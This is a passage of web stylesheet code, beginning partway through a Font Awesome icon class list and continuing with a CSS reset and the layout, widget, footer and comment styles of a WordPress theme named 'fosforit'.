lus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
 html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym,
address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead,
tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav,
output, ruby, section, summary, time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol,ul {
list-style: none;
}
blockquote,q {
quotes: none;
}
blockquote:before,blockquote:after,
q:before,q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
caption,th,td {
font-weight: normal;
text-align: left;
}
h1,h2,h3,h4,h5,h6 {
clear: both;
}
html {
overflow-y: scroll;
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: none;
}
article,aside,details,figcaption,
figure,footer,header,nav,section {
display: block;
}
hgroup {
display: inline-block;
margin: 17px 0;
padding: 14px 0;
float:none;
}
hgroup a {
font-size: 34px;
font-weight: normal;
text-decoration: none;
padding-left:32px;
color:#444;
text-shadow: 0.1px 1px 2px #888;
}
hgroup .site-description {
font-weight: normal;
padding-left: 32px;
line-height: 2;
font-size:12px;
}
audio,canvas,video {
display: inline-block;
}
audio:not([controls]) {
display: none;
}
del {
color: #333;
}
ins {
background: #fff9c0;
text-decoration: none;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin: 24px;
}
sub,sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
small {
font-size: smaller;
}
img {
border: 0;
-ms-interpolation-mode: bicubic;
} .socialmedia img {
border-radius: 4px;
width: 25px;
height: 25px;
z-index: 500;
transition: all 0.3s ease 0s;
} .socialmedia img:hover {
opacity:0.6;
filter:alpha(opacity=60); } .fosforit-logo img,.fosforit-logo {
z-index: 400;
max-width: 100%;
} .clear:after,.wrapper:after,
.format-status .entry-header:after {
clear: both;
}
.clear:before,.clear:after,
.wrapper:before,.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
display: table;
content: "";
}  .archive-title,.page-title {
font-size: 11px;
line-height: 2.181818182;
font-weight: bold;
text-transform: uppercase;
color: #636363;
}
.entry-content th,.comment-content th {
background: #f1f1f1;
font-size: 11px;
line-height: 2.181818182;
font-weight: bold;
padding: 7px 14px;
text-transform: uppercase;
color: #636363;
} article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
font-size: 11px;
line-height: 2.181818182;
} button,input,textarea {
border: 1px solid #ccc;
border-radius: 0px;
font-family: inherit;
margin-right:0%;
margin-bottom: 7px;
padding: 8px 10px;
}
button,input {
line-height: normal;
}
textarea {
font-size: 100%;
overflow: auto;
vertical-align: top;
}
#submit {
cursor: pointer;
}
#searchsubmit {
background: #009900;
color: #fff;
margin-left: -4px;
cursor: pointer;
} input[type="checkbox"],input[type="radio"],
input[type="file"],input[type="hidden"],
input[type="image"],input[type="color"] {
border: 0;
border-radius: 0;
padding: 0;
} li.bypostauthor cite span {
color: #fff;
background-color: #009900;
background-image: none;
border: 1px solid #f3f3f3;
border-radius: 2px;
box-shadow: none;
padding: 0;
} .entry-content img,.comment-content img,
.widget img {
max-width: 100%; }
img[class*="align"],img[class*="wp-image-"],
img[class*="attachment-"] {
max-width: 100%;
height: auto;
}
img.size-full,img.size-large,
img.header-image,img.wp-post-image {
max-width: 100%;
height: auto; } embed,iframe,object,video {
max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
max-width: 100% !important; } .alignleft {
float: left;
}
.alignright {
float: right;
}
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.entry-content img,.comment-content img,
.widget img,img.header-image,
.author-avatar img,img.wp-post-image {
box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
margin-bottom: 10px;
}
.wp-caption {
max-width: 100%; padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,.entry-caption {
font-style: italic;
font-size: 12px;
line-height: 2;
color: #666;
}
img.wp-smiley,.rsswidget img {
border: 0;
border-radius: 0;
box-shadow: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.entry-content dl.gallery-item {
margin: 0;
}
.gallery-item a,.gallery-caption {
width: 90%;
}
.gallery-item a {
display: block;
}
.gallery-caption a {
display: inline;
}
.gallery .gallery-icon img {
height: auto;
max-width: 100%;
padding: 2%;
border: 1px solid #CFCFCF !important;
} .site-content nav {
border: 1px solid #EDEDED;
background:#f9f9f9;
clear: both;
line-height: 2;
margin-bottom:28px;
overflow: hidden;
padding:2%;
}
#nav-above {
padding: 24px 0;
}
#nav-above {
display: none;
}
.paged #nav-above {
display: block;
}
.nav-previous a, .nav-next > a {
text-decoration: none;
}
.nav-previous,.previous-image {
float: left;
padding-bottom: 7px;
width: 50%;
}
.nav-next,.next-image {
float: right;
text-align: right;
width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
margin: 48px 0;
} .author .archive-header {
margin-bottom: 24px;
}
.author-info {
border-top: 1px solid #ededed;
margin: 24px 0;
padding-top: 24px;
overflow: hidden;
}
.author-description p {
color: #757575;
font-size: 13px;
line-height: 1.846153846;
}
.author.archive .author-info {
border-top: 0;
margin: 0 0 48px;
}
.author.archive .author-avatar {
margin-top: 0;
}  html {
font-size: 90.5%;
}
body {
font-size: 14px;
font-family: Helvetica, Arial, sans-serif;
text-rendering: optimizeLegibility;
color: #444;
}
a {
outline: none;
color: #444;
}
a:hover {
color: #111;
} .assistive-text,.site .screen-reader-text {
position: absolute !important;
clip: rect(1px, 1px, 1px, 1px);
}
.fosforit-nav .assistive-text:hover,
.fosforit-nav .assistive-text:active,
.fosforit-nav .assistive-text:focus {
background: #fff;
border: 2px solid #333;
border-radius: 3px;
clip: auto !important;
color: #000;
display: block;
font-size: 12px;
padding: 12px;
position: absolute;
top: 5px;
left: 5px;
z-index: 100000; } .site {
padding: 0 0;
background-color: #fff;
}
.site-content {
margin: 0 10px;
}
.widget-area {
margin-top:10px;
padding: 0 10px;
} .site-header {
height: auto;
margin-bottom:24px;
text-align: left;
background-color: #fff;
}
.site-header h1,.site-header h2 {
text-align: center;
}
.site-header h1 a,.site-header h2 a {
color: #515151;
display: inline-block;
text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
color: #21759b;
}
.site-header h1 {
font-size: 24px;
line-height: 1.285714286;
margin-bottom: 14px;
}
.site-header h2 {
font-weight: normal;
font-size: 13px;
line-height: 1;
color: #757575;
}
.header-image {
margin-top: 24px;
}
.fosforit-logo {
padding: 17px;
float:left;
margin:10px 0;
} .fosforit-nav {
text-align: center;
float:left;
width:100%;
}
.fosforit-nav li {
font-size: 12px;
line-height: 1.42857143;
width:auto;
transition: .5s ease 0s;
}
li.current-menu-item{
background: #009900
}
.fosforit-nav li:hover {
display: inline-block;
text-decoration: none;
background: #009900;
}
.fosforit-nav  li a{
padding: 0 20px;
} section[role="banner"] {
margin-bottom: 48px;
} .widget-area .widget {
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
margin-bottom: 20px;
word-wrap: break-word;
}
.widget-area .widget-title {
border-bottom: 2px solid #00aa00;
font-size: 16px;
}
.widget-area .widget.widget_search {
margin-bottom: 14px;
}
.widget-area .widget li,
.widget-area .widget .textwidget {
font-size: 13px;
line-height: 1.646153846;
border-bottom: 1px solid #E9E9E9;
padding: 5px 0;
}
.widget-area .widget p {
margin-bottom: 12px;
padding: 10px;
}
.widget-area .textwidget ul {
list-style: disc outside;
margin: 0 0 24px;
}
.widget-area .textwidget li {
margin-left: 36px;
}
.widget-area .widget a {
color: #757575;
text-decoration:none;
font-size: 98%;
}
.widget-area .widget a:hover {
color: #4F5254;
}
.widget-area #s {
width: 67.9999%; } .fosforit-footer-widgets {
padding: 15px 15px 5px 15px;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget {
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
margin-bottom: 20px;
word-wrap: break-word;
float:left;
width: 96%;
margin-left: 1%;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget-title-footer {
border-bottom: 2px solid #00aa00;
font-size: 16px;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget.widget_search {
margin-bottom: 14px;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget li,
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget .textwidget {
font-size: 13px;
line-height: 1.646153846;
border-bottom: 1px solid #E9E9E9;
padding: 5px 0;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget p {
margin-bottom: 12px;
padding: 10px;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .textwidget ul {
list-style: disc outside;
margin: 0 0 24px;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .textwidget li {
margin-left: 36px;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget a {
color: #757575;
text-decoration:none;
font-size: 98%;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part .widget a:hover {
color: #4F5254;
}
.fosforit-footer-widgets .fosforit-footer-widgets-part #s {
width: 67.9999%; } footer[role="contentinfo"] {
background:  #00aa00;
color: #eee;
width: 100%;
clear: both;
font-size: 14px;
height: auto;
line-height: 2;
margin-right: auto;
margin-bottom: 0px;
padding: 24px 0;
}
footer[role="contentinfo"] a {
color: #eee;
margin-left:5px;
text-decoration: none;
}
footer[role="contentinfo"] a:hover {
color: #fff;
} .entry-meta {
clear: both;
}
.entry-header {
margin-bottom: 0;
}
.entry-header img.wp-post-image {
margin-bottom: 24px;
}
.entry-header .entry-title {
font-size: 28px;
line-height: 1.2;
font-weight: normal;
margin-bottom:20px;
}
.entry-header .entry-title a {
text-decoration: none;
}
.entry-header .entry-format {
margin-top: 24px;
font-weight: normal;
}
.entry-header .comments-link {
margin-top: 24px;
font-size: 13px;
line-height: 1.846153846;
color: #757575;
}
.comments-link a,
.entry-meta a {
color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
color: #333;
}
.site-content article.sticky  {
background: #F8F8F8;
border-color: #00bb00;
border-style: solid solid solid double;
border-width: 1px 1px 1px 5px;
box-shadow: 0.01em 0.1em 0.1em 0.1em #eee;
clear: both;
font-size: 13px;
line-height: 1.19231;
margin-bottom: 24px;
padding: 17px;
text-align: left;
}
.entry-content,.entry-summary,.mu_register {
line-height: 1.714285714;
}
.entry-content h1,.comment-content h1,
.entry-content h2,.comment-content h2,
.entry-content h3,.comment-content h3,
.entry-content h4,.comment-content h4,
.entry-content h5,.comment-content h5,
.entry-content h6,.comment-content h6 {
margin: 24px 0;
line-height: 1.714285714;
}
.entry-content h1,.comment-content h1 {
font-size: 21px;
line-height: 1.5;
}
.entry-content h2,.comment-content h2,.mu_register h2 {
font-size: 18px;
line-height: 1.6;
}
.entry-content h3,.comment-content h3 {
font-size: 16px;
line-height: 1.846153846;
}
.entry-content h4,.comment-content h4 {
font-size: 14px;
line-height: 1.846153846;
}
.entry-content h5,.comment-content h5 {
font-size: 13px;
line-height: 1.846153846;
}
.entry-content h6,.comment-content h6 {
font-size: 12px;
line-height: 1.846153846;
}
.entry-content p,.entry-summary p,
.comment-content p,.mu_register p {
margin: 0 0 20px;
line-height: 1.714285714;
}
.entry-content ol,.comment-content ol,.entry-content ul,
.comment-content ul,.mu_register ul {
margin: 0 0 24px;
line-height: 1.714285714;
}
.entry-content ul ul,.comment-content ul ul,
.entry-content ol ol,.comment-content ol ol,
.entry-content ul ol,.comment-content ul ol,
.entry-content ol ul,.comment-content ol ul {
margin-bottom: 0;
}
.entry-content ul,.comment-content ul,.mu_register ul {
list-style: square outside;
}
.entry-content ol,.comment-content ol {
list-style: decimal outside;
}
.entry-content li,.comment-content li,.mu_register li {
margin: 0 0 0 36px;
}
.entry-content blockquote,.comment-content blockquote {
background: #FAFAFA;
border-left: 4px solid #D6D6D6;
border-right: 4px solid #D6D6D6;
border-radius:14px;
margin-bottom: 24px;
padding: 24px;
font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
margin-bottom: 0;
}
.entry-content code,.comment-content code {
font-family: Consolas, Monaco, Lucida Console, monospace;
font-size: 12px;
line-height: 2;
}
.entry-content pre,.comment-content pre {
border: 1px solid #ededed;
border-radius: 20px;
color: #666;
font-family: Consolas, Monaco, Lucida Console, monospace;
font-size: 12px;
line-height: 1.514285714;
margin: 24px 0;
overflow: auto;
padding: 24px;
}
.entry-content pre code,.comment-content pre code {
display: block;
}
.entry-content abbr,.comment-content abbr,
.entry-content dfn,.comment-content dfn,
.entry-content acronym,.comment-content acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
.entry-content address,.comment-content address {
display: block;
line-height: 1.5;
margin: 0 0 24px;
}
img.alignleft {
margin: 8px 24px 12px 0;
}
img.alignright {
margin: 12px 0 12px 24px;
}
img.aligncenter {
margin-top: 12px;
margin-bottom: 12px;
}
.entry-content embed,.entry-content iframe,
.entry-content object,.entry-content video {
margin-bottom: 2px;
}
.entry-content dl,.comment-content dl {
margin: 0 24px;
}
.entry-content dt,.comment-content dt {
font-weight: bold;
line-height: 1.714285714;
}
.entry-content dd,.comment-content dd {
line-height: 1.714285714;
margin-bottom: 10px;
}
.entry-content table,.comment-content table {
border-bottom: 1px solid #ededed;
color: #757575;
font-size: 12px;
line-height: 2;
margin: 0 0 24px;
width: 100%;
}
.entry-content table caption,.comment-content table caption {
font-size: 16px;
margin: 24px 0;
}
.entry-content td,.comment-content td {
border-top: 1px solid #ededed;
padding: 7px 14px;
}
.site-content article {
border-bottom: 2px double #F3F3F3;
margin-bottom: 28px;
padding-bottom: 24px;
word-wrap: break-word;
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
}
.page-links {
clear: both;
line-height: 1.714285714;
}
footer.entry-meta {
margin-top: 24px;
font-size: 13px;
line-height: 1.846153846;
color: #757575;
}
.entry-meta > span a {
color: #666666;
padding: 2px;
text-decoration:none;
}
.single-author .entry-meta .by-author {
display: none;
}
.mu_register h2 {
color: #757575;
font-weight: normal;
} .archive-header,.page-header {
margin-bottom: 48px;
padding-bottom: 22px;
border-bottom: 1px solid #ededed;
}
.archive-meta {
color: #757575;
font-size: 12px;
line-height: 2;
margin-top: 22px;
} .article.attachment {
overflow: hidden;
}
.image-attachment div.attachment {
text-align: center;
}
.image-attachment div.attachment p {
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto;
max-width: 100%;
}
.image-attachment .entry-caption {
margin-top: 8px;
}  article.format-quote.entry-content p { } .comments-title {
margin-bottom: 48px;
font-size: 16px;
line-height: 1.5;
font-weight: normal;
}
.comments-area article {
margin: 24px 0;
}
.comments-area article header {
margin: 0 0 15px 0;
overflow: hidden;
position: relative;
}
.comments-area article header img {
float: left;
padding: 0;
line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
display: block;
margin-left: 45px;
}
.comments-area article header cite {
font-style: normal;
font-size: 15px;
line-height: 1.1;
}
.comments-area article header time {
line-height: 1.714285714;
text-decoration: none;
font-size: 10px;
color: #5e5e5e;
}
.comments-area article header a {
text-decoration: none;
color: #5e5e5e;
}
